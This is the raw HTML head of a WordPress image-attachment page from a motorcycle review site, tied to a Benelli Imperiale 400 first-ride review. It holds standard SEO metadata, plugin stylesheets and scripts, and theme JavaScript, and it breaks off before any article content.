

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-10/
body_size: 16649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>- Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-10/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-10/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/abhijeet.singh.18041092" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-10.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-10.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="- Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-10.jpg" />
<meta name="twitter:creator" content="@ABHIJEET1753" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo;  Comments Feed" href="https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-10/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"e6f80cf25d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e6f80cf25d","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/10885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=10885' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-reviews%2Fbenelli-imperiale-400-first-ride-review%2Fattachment%2Fbenelli-imperiale-400-first-ride-review-motorcyclediaries-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-reviews%2Fbenelli-imperiale-400-first-ride-review%2Fattachment%2Fbenelli-imperiale-400-first-ride-review-motorcyclediaries-10%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c5c7b04609";
